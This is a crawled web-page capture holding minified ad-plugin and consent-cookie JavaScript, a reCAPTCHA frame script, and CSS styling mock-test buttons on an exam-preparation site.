function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 16:55:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZANasGCb17l1rIOjx3lXjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817247834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://testpur.in/wp-content/uploads/custom-css-js/177178.css?v=1699
body_size: 734
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 15 2023 | 09:18:48 */
/* Ripple effect */
*{font-family: 'Signika';}
#mocktest-ripple{
background-position: center;
transition: background 0.8s;
}
#mocktest-ripple:hover {color:#fff;
background: #47a7f5 radial-gradient(circle, transparent 1%, #47a7f5 1%) center/15000%;
}
#mocktest-ripple:active {
background-color: #6eb9f7;
background-size: 100%;
transition: background 0s;
}

/* Button style */
#mocktest-ripple{border:none;border-radius:5px;padding:5px 4px;font-size:14px;text-transform:uppercase;cursor:pointer;color:#fff;background-image: linear-gradient(-20deg, #b721ff 0%, #21d4fd 100%);outline:none;font-weight:400}
.mocktest-link-click-container {
  display: grid;
  grid-template-columns:1.2fr 0.5fr;
  grid-gap:;
  margin:0;
  padding:5px;
  height:auto;
font-size:15px;}

.mocktest-link{background-color:#ffffff;
  box-shadow: 9px 9px 16px rgb(163,177,198,0.6), -9px -9px 16px    rgba(255,255,255, 0.5);margin:5px 2px;padding:0;border:1px solid #ddd;border-radius:5px;margin:5px;float:left;width:32%;}
@media screen and (max-width:840px){
.mocktest-link{width:48.2%;background:#F8FAFB;margin:5px 2px;padding:0;}
}@media screen and (max-width:640px){
.mocktest-link{width:98%;background:#F8FAFB;margin:5px 2px;padding:0;display:block;}
}
.mocktest-link-click-container{margin:0;padding:10px;border-top:.1px solid #fb0;}
  .mocktest-link-data {}
#mocktest-details-data h4{line-height:19px;text-align:left;color:black;font-size: 16px; margin:0;font-weight:500;}
#mocktest-dtl {line-height:10px;margin-top:5px;font-size:10px;display:block;color:#3BABFB;}
#get_more_test {border:1px solid #3BABFB;background:#FFEADC;cursor:pointer;padding:7px;width:100%;}
#get_more_test a{font-size:15px;text-decoration:none;}
.mocktest-link #link-upper-text{margin:0 5px ;display:block;text-align:left;}
#link-upper-text #targeted-txt {background-image: linear-gradient(to top, #ff0844 0%, #ffb199 100%);color:#fff;border-radius:3px;font-size:12px;padding:1px 2px;}
.mocktest-link:nth-child(2) {background:#FFFAF5;border:.1px solid #E06C02 !important;}
.mocktest-link:nth-child(2) #mocktest-ripple{background-image: linear-gradient(-20deg, #b721ff 0%, #21d4fd 100%);}
.mocktest-link:nth-child(2) #mocktest-dtl{color:#E06C02}
.mocktest-link:nth-child(2) .mocktest-link-click-container{border-top-color:#E06C02;}
.mocktest-link:nth-child(1) {background:#EAFFEA;border:.1px solid #119f0b !important;}
.mocktest-link:nth-child(1) #mocktest-ripple{background-image: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);}
.mocktest-link:nth-child(1) #mocktest-dtl{color:#119F0B}
.mocktest-link:nth-child(1) .mocktest-link-click-container{border-top-color:#119f0b;}*/
@-webkit-keyframes blinker{
from{opacity:1.0}
to{opacity:0.0}
}
#mocktest-ripple{position:relative;text-decoration:blink;-webkit-animation-name:blinker;-webkit-animation-duration:0.3s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-direction:alternate}
#mocktest-wrapper-box {background-color:#E0E5EC;}

